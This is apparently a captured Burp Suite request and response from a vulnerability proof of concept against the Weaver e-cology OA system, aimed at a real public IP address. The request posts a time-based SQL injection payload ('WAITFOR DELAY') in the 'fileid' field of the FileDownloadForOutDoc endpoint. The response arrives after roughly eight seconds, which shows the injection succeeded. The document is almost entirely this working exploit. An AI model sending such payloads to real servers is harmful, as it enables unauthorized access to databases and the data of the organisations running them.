 Request
Pretty Raw Hex
\n
1 POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
2 Host: 101.230.222.68:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
4 Content-Length: 45
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 fileid=3+WAITFOR+DELAY+'0:0:8'&isFromOutImg=1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaag6HUJ_5F8Y8MrDt2Ky; path=/
7 Content-Length: 0
8 Connection: close
9 Date: Tue, 11 Jul 2023 12:54:14 GMT
10
11
Search...
0 matches
INSPECTOR
才疏学浅的H6
Done
243 bytes | 8,078 millis